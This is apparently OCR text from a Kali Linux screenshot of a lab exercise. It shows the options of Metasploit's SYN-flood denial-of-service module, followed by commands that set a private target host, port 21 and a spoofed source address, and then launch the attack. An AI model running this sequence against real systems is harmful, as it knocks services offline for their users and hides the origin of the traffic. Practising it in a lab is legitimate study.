 root@kali: /home/kali
File Actions Edit View Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimi
ted)
RHOSTS yes The target host(s), see https://git
hub.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for n
ew data
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.136.136
RHOST => 192.168.136.136
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.136.151
SHOST => 192.168.136.151
msf6 auxiliary(dos/tcp/synflood) > exploit